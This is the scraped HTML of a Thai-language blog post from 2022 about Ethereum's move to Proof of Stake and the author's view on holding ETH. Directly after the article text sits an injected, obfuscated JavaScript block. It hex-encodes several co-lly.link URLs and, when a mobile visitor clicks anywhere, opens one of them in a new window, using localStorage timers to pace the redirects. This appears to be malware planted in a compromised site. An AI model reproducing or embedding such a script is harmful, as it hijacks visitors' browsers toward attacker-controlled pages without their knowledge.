		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="description" content="มาถึงเหรียญที่สองที่ต้องพูดถึงตามธรรมเนียมคือ Ethereum ราชินีแห่งคริปโต สิ่งที่เปลี่ยนแปลงไปในรอบปีที่ผ่านมา สำคัญมากคือ การเตรียมจะเปลี่ยนตัวเองจาก Proof of Work ไปเป็น Proof of Stake ที่คาดการณ์ว่า จะทำให้ Ethereum มีความเป็นมิตรกับผู้ถือเหรียญมากขึ้น สิทธิประโยชน์ที่จะเพิ่มเข้ามา รวมไปถึงลดค่าแก๊ซจากการใช้งานระบบได้อีกด้วย ความสำเร็จในรอบปีอีกเรื่องของ Ethereum คือเรื่องของการทำให้ NFT และการขายของบน Game อย่าง Axie Infinity บูมขึ้นมาพักหนึ่ง ถึงแม้กระแสจะเบาบางลงไปด้วยความรวดเร็ว แต่ทำให้ผู้คนตื่นตัวในเรื่องของ Metaverse ที่จะเกิดขึ้นในอนาคตอันใกล้ ซึ่ง Ethereum เป็นหนึ่งในพื้นฐานสำคัญของสิ่งที่เรียกว่า จักรวาลนฤมิต  ในเรื่องของการเป็น Blockchain ที่ใช้สำหรับบันทึกธุรกรรม Ethereum ก็ถูกพิสูจน์ว่า น่าจะเป็น Smart Contact ที่ได้รับความไว้วางใจทางด้านความปลอดภัยสูงที่สุดอันดับต้นๆของพรีเมียร์ลีก แต่อย่างไรก็ตาม ในอนาคตอันใกล้การเปลี่ยนเป็น Proof of Stake ตัว Ethereum จะต้องมาพิสูจน์ตัวเองอีกครั้งว่า จะยังคงความปลอดภัยแบบเดิมได้หรือไม่&hellip;" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ff9900; }
</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Ethereum 2022 ราชินีแปลงร่าง" />
<meta property="og:url" content="https://yodfah.com/ethereum-2022-proof-of-stake/" />
<meta property="og:description" content="มาถึงเหรียญที่สองที่ต้องพูดถึงตามธรรมเนียมคือ Ethereum ราชินีแห่งคริปโต สิ่งที่เปลี่ยนแปลงไปในรอบปีที่ผ่านมา สำคัญมากคือ การเตรียมจะเปลี่ยนตัวเองจาก Proof of Work ไปเป็น Proof of Stake ที่คาดการณ์ว…" />
<meta property="article:published_time" content="2022-06-30T04:40:36+00:00" />
<meta property="article:modified_time" content="2022-06-30T04:41:03+00:00" />
<meta property="og:site_name" content="Yodfah.com เวบไซท์ของพี่ยอดฟ้า" />
<meta property="og:image" content="https://i0.wp.com/yodfah.com/wp-content/uploads/2022/06/suzanne-d-williams-VMKBFR6r_jg-unsplash-e1656563946348.jpg?fit=600%2C398&#038;ssl=1" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="398" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="Ethereum 2022 ราชินีแปลงร่าง" />
<meta name="twitter:image" content="https://i0.wp.com/yodfah.com/wp-content/uploads/2022/06/suzanne-d-williams-VMKBFR6r_jg-unsplash-e1656563946348.jpg?fit=600%2C398&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1007115987612219" crossorigin="anonymous"></script>  
	
	<script data-ad-client="ca-pub-1007115987612219" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	
<meta name="coinzilla" content="dd60e7c408b3908848c401059ba1071e" />	

</head>


<body class="post-template-default single single-post postid-1311 single-format-standard custom-background aa-prefix-yodfa-" style=" ');">

<header id="header-bar">

<div class="container">
<div class="row">
<div class="col-md-12 innerContainer">
    
<div class="headerWrap clearfix">

    
    <div class="logo"><div class="logo-txt"><a href="https://yodfah.com/">YODFAH</a></div></div>
    
    
<nav class="navbar" role="navigation">

    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#collapse-navigation">
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
      
    <div class="nav-holder collapse navbar-collapse" id="collapse-navigation">
  
    <ul id="menu-menu-1" class="menu-nav"><li id="menu-item-1413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1413"><a href="https://yodfah.com/category/atamagpt/">AtamaO</a></li>
<li id="menu-item-160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-160"><a href="https://yodfah.com/category/it-consult/">My Carreer</a></li>
<li id="menu-item-154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-154"><a href="https://yodfah.com/category/my-life/">My Life</a>
<ul class="sub-menu">
	<li id="menu-item-321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-321"><a href="https://www.facebook.com/groups/pogoTL/">Pokémon Go Thailand League</a></li>
	<li id="menu-item-695" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-695"><a href="https://yodfah.com/category/crypto-currency-blockchain/">คริปโตวิทยา</a>
	<ul class="sub-menu">
		<li id="menu-item-828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-828"><a href="https://yodfah.com/category/crypto-currency-blockchain/crypto-my-pick/">คริปโตชวนชิม</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-649"><a href="https://yodfah.com/category/politic/">Politic</a></li>
<li id="menu-item-161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-161"><a href="https://yodfah.com/author/pitejung/">เกี่ยวกับผู้เขียน</a></li>
</ul>    </div><!-- .navbar-collapse -->

</nav>

<div class="search-btn" data-toggle="modal" data-target="#myModal"><i class="fa fa-search"></i></div>


</div><!--headerWrap-->
</div>
</div>
</div>    

</header><!--header-bar-->

<div class="container mainContainer">
<div class="row">
<div class="col-md-12 innerContainer">

 
 <article class="single-article page-content-full">
        
        <div class="blog-item single-post-item">
        
                
        <div class="post-bkg-img" style="background-image:url('https://i0.wp.com/yodfah.com/wp-content/uploads/2022/06/suzanne-d-williams-VMKBFR6r_jg-unsplash-e1656563946348.jpg?fit=600%2C398&#038;ssl=1');">
        
        <div class="content">
         
       <div class="post-categ"><a href="https://yodfah.com/category/crypto-currency-blockchain/" rel="category tag">คริปโตวิทยา</a></div>
        
        <h1>Ethereum 2022 ราชินีแปลงร่าง</h1>
        
        <ul class="post-meta">

		
	<li class="meta-author"><a href="https://yodfah.com/author/pitejung/"> Yodfah</a></li>

	
	
	<li class="meta-date">30/06/2022</li>

	
	
	</ul>
    
   </div><!--content-->
        
   </div><!--post-bkg-img-->
		
      <div class="overlay"></div>
        
 </div><!--blog-item-->
 

<div class="row">

<div class=" col-md-10 col-md-offset-1  ">

<div class="post-content page-full-holder">

<div class="single-content-holder  holder-full-screen ">

<p>มาถึงเหรียญที่สองที่ต้องพูดถึงตามธรรมเนียมคือ <a data-autolink-id="5" target="_blank"  href="https://yodfah.com/ethereum-queen-of-crypto/" title="Ethereum คืออะไร">Ethereum</a> ราชินีแห่งคริปโต</p>
<p>สิ่งที่เปลี่ยนแปลงไปในรอบปีที่ผ่านมา สำคัญมากคือ การเตรียมจะเปลี่ยนตัวเองจาก Proof of Work ไปเป็น Proof of Stake ที่คาดการณ์ว่า จะทำให้ <a data-autolink-id="5" target="_blank"  href="https://yodfah.com/ethereum-queen-of-crypto/" title="Ethereum คืออะไร">Ethereum</a> มีความเป็นมิตรกับผู้ถือเหรียญมากขึ้น สิทธิประโยชน์ที่จะเพิ่มเข้ามา รวมไปถึงลดค่าแก๊ซจากการใช้งานระบบได้อีกด้วย</p>
<p>ความสำเร็จในรอบปีอีกเรื่องของ <a data-autolink-id="5" target="_blank"  href="https://yodfah.com/ethereum-queen-of-crypto/" title="Ethereum คืออะไร">Ethereum</a> คือเรื่องของการทำให้ NFT และการขายของบน Game อย่าง Axie Infinity บูมขึ้นมาพักหนึ่ง ถึงแม้กระแสจะเบาบางลงไปด้วยความรวดเร็ว แต่ทำให้ผู้คนตื่นตัวในเรื่องของ Metaverse ที่จะเกิดขึ้นในอนาคตอันใกล้ ซึ่ง <a data-autolink-id="5" target="_blank"  href="https://yodfah.com/ethereum-queen-of-crypto/" title="Ethereum คืออะไร">Ethereum</a> เป็นหนึ่งในพื้นฐานสำคัญของสิ่งที่เรียกว่า จักรวาลนฤมิต </p>
<p>ในเรื่องของการเป็น <a data-autolink-id="1" target="_blank"  href="https://yodfah.com/what-is-blockchain/" title="Blockchain คืออะไร">Blockchain</a> ที่ใช้สำหรับบันทึกธุรกรรม <a data-autolink-id="5" target="_blank"  href="https://yodfah.com/ethereum-queen-of-crypto/" title="Ethereum คืออะไร">Ethereum</a> ก็ถูกพิสูจน์ว่า น่าจะเป็น Smart Contact ที่ได้รับความไว้วางใจทางด้านความปลอดภัยสูงที่สุดอันดับต้นๆของพรีเมียร์ลีก แต่อย่างไรก็ตาม ในอนาคตอันใกล้การเปลี่ยนเป็น Proof of Stake ตัว <a data-autolink-id="5" target="_blank"  href="https://yodfah.com/ethereum-queen-of-crypto/" title="Ethereum คืออะไร">Ethereum</a> จะต้องมาพิสูจน์ตัวเองอีกครั้งว่า จะยังคงความปลอดภัยแบบเดิมได้หรือไม่ อาจจะเป็นเรื่องเดียวคนที่ทำให้คนถือครอง <a data-autolink-id="5" target="_blank"  href="https://yodfah.com/ethereum-queen-of-crypto/" title="Ethereum คืออะไร">Ethereum</a> หวาดเสียวได้ในช่วงปีหน้า</p>
<p><strong><a data-autolink-id="5" target="_blank"  href="https://yodfah.com/ethereum-queen-of-crypto/" title="Ethereum คืออะไร">Ethereum</a> จะกลับมาขึ้นได้หรือไม่ ?</strong></p>
<p>ผมยังคงเชื่อมั่นในเหรียญ ETH และเป็นเหรียญที่ผมยังถือต่อไปไม่ขายจนลูกโต อย่างไรก็ตามถ้าเทียบน้ำหนักในการลงทุน ณ ช่วงเวลานี้ ETH อาจจะเป็นทางเลือกในการกระจายความเสี่ยงจากการซื้อ <a data-autolink-id="4" target="_blank"  href="https://yodfah.com/bitcoin-king-of-crypto/" title="Bitcoin คืออะไร">Bitcoin</a> มากกว่า เนื่องจากการเปลี่ยนเป็น Proof of Stake ทำให้แม้ความเสี่ยงที่จะโดนโจมตีจะน้อย แต่ไม่ถึงกับไม่มีเลย ช่วงที่เหมาะจะสะสม ETH เป็นอันดับหนึ่งคือหลังจากการแปลงร่างเป็น Proof of Stake แบบเสร็จสมบูรณ์แล้วมากกว่า เรารอซื้อขาขึ้นหลังจากความปลอดภัยถูกทดสอบแล้วดีกว่าครับ</p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x50\x4b\x77\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x78\x64\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x6b\x41\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x76\x4e\x67\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x68\x59\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x50\x45\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x68\x4c\x4c\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x51\x6e\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x56\x6a\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x76\x4f\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-1311" class="share-twitter sd-button share-icon no-text" href="https://yodfah.com/ethereum-2022-proof-of-stake/?share=twitter" target="_blank" title="Click to share on Twitter" ><span></span><span class="sharing-screen-reader-text">Click to share on Twitter (Opens in new window)</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-1311" class="share-facebook sd-button share-icon no-text" href="https://yodfah.com/ethereum-2022-proof-of-stake/?share=facebook" target="_blank" title="Click to share on Facebook" ><span></span><span class="sharing-screen-reader-text">Click to share on Facebook (Opens in new window)</span></a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><input id="daextam-post-id" type="hidden" value="1311"></div>


<div class="tags-single-page"><a href="https://yodfah.com/tag/eth/" rel="tag">ETH</a> <a href="https://yodfah.com/tag/ether/" rel="tag">Ether</a> <a href="https://yodfah.com/tag/ethereum/" rel="tag">Ethereum</a> <a href="https://yodfah.com/tag/smart-contract/" rel="tag">Smart Contract</a></div>

<div class="share-links">

	<h5 class="post-small-title">Share This</h5>

  <ul class="get-social">
    <li><a class="social-facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https://yodfah.com/ethereum-2022-proof-of-stake/','Facebook','width=600,height=300,left='+(screen.availWidth/2-300)+',top='+(screen.availHeight/2-150)+''); return false;" href="http://www.facebook.com/sharer.php?u=https://yodfah.com/ethereum-2022-proof-of-stake/"><i class="fa fa-facebook"></i> </a></li>

	<li><a class="social-twitter" onclick="window.open('http://twitter.com/share?url=https://yodfah.com/ethereum-2022-proof-of-stake/&text=Ethereum 2022 ราชินีแปลงร่าง','Twitter share','width=600,height=300,left='+(screen.availWidth/2-300)+',top='+(screen.availHeight/2-150)+''); return false;" href="http://twitter.com/share?url=https://yodfah.com/ethereum-2022-proof-of-stake/&text=Ethereum 2022 ราชินีแปลงร่าง"><i class="fa fa-twitter"></i> </a></li>
    
    <li><a class="social-gplus" onclick="window.open('https://plus.google.com/share?url=https://yodfah.com/ethereum-2022-proof-of-stake/','Google Plus','width=600,height=300,left='+(screen.availWidth/2-300)+',top='+(screen.availHeight/2-150)+''); return false;" href="https://plus.google.com/share?url=https://yodfah.com/ethereum-2022-proof-of-stake/" ><i class="fa fa-google-plus"></i> </a></li>
 
  </ul>
</div><!--share-links-->



<div class="author-single-page clearfix">

<h5 class="post-small-title">Written By</h5>

<div class="author-avatar-single"> <img alt='' src='https://secure.gravatar.com/avatar/e55b89051c83689d3d6accd3c7a81e90?s=60&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/e55b89051c83689d3d6accd3c7a81e90?s=120&#038;d=identicon&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>  </div>

<div class="author-content-single">

<h4><a href="https://yodfah.com/author/pitejung/"> Yodfah</a></h4>

<div class="author-text"> Head of Information Technology at Thai Optical Group plc., Digital Transformation Consultant, Crypto Bagman creator และ ผู้แปลเนื้อหาเกมและแอดมิน Pokémon Go Thailand League </div>

      
     <ul class="author-social">
   	      <li><a class="social-facebook" href="https://www.facebook.com/pitejung" target="_blank"><i class="fa fa-facebook"></i></a></li>
	           <li><a class="social-twitter" href="http://www.twitter.com/yodfah" target="_blank"><i class="fa fa-twitter"></i></a></li>
	                                     <li><a class="social-instagram" href="https://www.instagram.com/pitejung/" target="_blank"><i class="fa fa-instagram"></i></a></li>
	                </ul>
      
</div><!--author-content-->
      
</div><!--author-single-page-->


</div><!--blog-post-single-->


</div><!--col-md-9-->


</div><!--row-->
        
</article>



<section id="wrap-content" class="wrap-articles category-wrap related-articles">
  
          
			
       <div class="row padding-3col">       
      <article class="col-md-4 post-holder-small">
      
      <div class="blog-item blog-item-small-col">
        
                
        <div class="post-bkg-img" style="background-image:url('https://i0.wp.com/yodfah.com/wp-content/uploads/2022/07/tejj-_-lwJaeYEvE-unsplash.jpg?fit=640%2C480&#038;ssl=1');"></div>
		
        <a class="overlay" href="https://yodfah.com/ada-2022-cardano/" title="ADA 2022 ขวัญใจชาวดอย" > </a>
        
        <div class="content">
         
       <div class="post-categ"><a href="https://yodfah.com/category/crypto-currency-blockchain/" rel="category tag">คริปโตวิทยา</a></div>
        
        <h2><a href="https://yodfah.com/ada-2022-cardano/"> ADA 2022 ขวัญใจชาวดอย </a></h2>
        
        <ul class="post-meta">

		
	<li class="meta-author"><a href="https://yodfah.com/author/pitejung/"> Yodfah</a></li>

	
	
	<li class="meta-date">18/07/2022</li>

	
	
	</ul>
    
         </div><!--content-->
         
         <div class="post-more"><a href="https://yodfah.com/ada-2022-cardano/">Read More <i>&rarr;</i></a></div>
        
        </div><!--blog-item-->  
      
    
        </article><!--col-md-6-->
        
                 
			
            
      <article class="col-md-4 post-holder-small">
      
      <div class="blog-item blog-item-small-col">
        
                
        <div class="post-bkg-img" style="background-image:url('https://i0.wp.com/yodfah.com/wp-content/uploads/2022/07/kanchanara-WLvog4WcqRU-unsplash.jpg?fit=640%2C426&#038;ssl=1');"></div>
		
        <a class="overlay" href="https://yodfah.com/bnb-2022-binance/" title="BNB 2022 เหรียญพลังไบ" > </a>
        
        <div class="content">
         
       <div class="post-categ"><a href="https://yodfah.com/category/crypto-currency-blockchain/" rel="category tag">คริปโตวิทยา</a></div>
        
        <h2><a href="https://yodfah.com/bnb-2022-binance/"> BNB 2022 เหรียญพลังไบ </a></h2>
        
        <ul class="post-meta">

		
	<li class="meta-author"><a href="https://yodfah.com/author/pitejung/"> Yodfah</a></li>

	
	
	<li class="meta-date">12/07/2022</li>

	
	
	</ul>
    
         </div><!--content-->
         
         <div class="post-more"><a href="https://yodfah.com/bnb-2022-binance/">Read More <i>&rarr;</i></a></div>
        
        </div><!--blog-item-->  
      
    
        </article><!--col-md-6-->
        
                 
			
            
      <article class="col-md-4 post-holder-small">
      
      <div class="blog-item blog-item-small-col">
        
                
        <div class="post-bkg-img" style="background-image:url('https://i0.wp.com/yodfah.com/wp-content/uploads/2022/07/kenny-eliason-JW6r_0CPYec-unsplash.jpg?fit=640%2C427&#038;ssl=1');"></div>
		
        <a class="overlay" href="https://yodfah.com/usdt-usdc-busd-dai-usdd-ustc-stable-coin/" title="ใครคือ 1 ดอลลาร์ตัวจริง ปี 2022" > </a>
        
        <div class="content">
         
       <div class="post-categ"><a href="https://yodfah.com/category/crypto-currency-blockchain/" rel="category tag">คริปโตวิทยา</a></div>
        
        <h2><a href="https://yodfah.com/usdt-usdc-busd-dai-usdd-ustc-stable-coin/"> ใครคือ 1 ดอลลาร์ตัวจริง ปี 2022 </a></h2>
        
        <ul class="post-meta">

		
	<li class="meta-author"><a href="https://yodfah.com/author/pitejung/"> Yodfah</a></li>

	
	
	<li class="meta-date">01/07/2022</li>

	
	
	</ul>
    
         </div><!--content-->
         
         <div class="post-more"><a href="https://yodfah.com/usdt-usdc-busd-dai-usdd-ustc-stable-coin/">Read More <i>&rarr;</i></a></div>
        
        </div><!--blog-item-->  
      
    
        </article><!--col-md-6-->
        
          </div><!--row-->         
 
     
</section>

<div class="row">
<div class="col-md-10 col-md-offset-1">


<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	 


<div id="respond">

<div id="contact-form-holder">

	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><div class="comm-title"><h5 class="post-small-title">Leave a Comment</h5></div></h3><p class="must-log-in">You must be <a href="https://yodfah.com/sandy/?redirect_to=https%3A%2F%2Fyodfah.com%2Fethereum-2022-proof-of-stake%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
<div id="output-contact"></div>

</div>

</div>


</div><!--col-md-10-->
</div><!--row-->


</div><!--col-md-12-->
</div><!--row-->
</div><!--container-->


<footer>

<div class="container footerContainer">

   
   
         
     <ul class="search-social">
     
           <li><a class="social-facebook" href="https://www.facebook.com/Yodfahcom-257311295170190/" target="_blank"><i class="fa fa-facebook"></i></a></li>
          
          <li><a class="social-twitter" href="https://www.twitter.com/yodfah" target="_blank"><i class="fa fa-twitter"></i></a></li>
          
           
          <li><a class="social-linkedin" href="https://www.linkedin.com/in/yodfah/" target="_blank"><i class="fa fa-linkedin"></i></a></li>
          
          
          
          
